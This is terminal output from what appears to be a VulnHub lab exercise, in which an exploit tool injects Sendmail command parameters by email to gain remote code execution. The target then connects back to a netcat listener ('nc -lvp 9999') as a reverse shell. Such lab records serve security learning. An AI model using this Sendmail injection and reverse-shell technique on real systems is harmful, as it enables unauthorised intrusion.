 [*] Uploading Sendmail config
[?] Select payload
1 - File write (into /tmp/sqpoc)
2 - Remote Code Execution (with the uploaded smcnf-exp + phpsh)
[1-2] 2
Reverese shell IP: 10.10.10.128
Reverese shell PORT: 9999
[*] Injecting Sendmail command parameters
[*] Sending the email to trigger the vuln
[*] Waiting for shell on 10.10.10.128 port 9999
listening on [any] 9999 ...
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.141: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.141] 48487
bash: no job control in this shell
bash-3.2$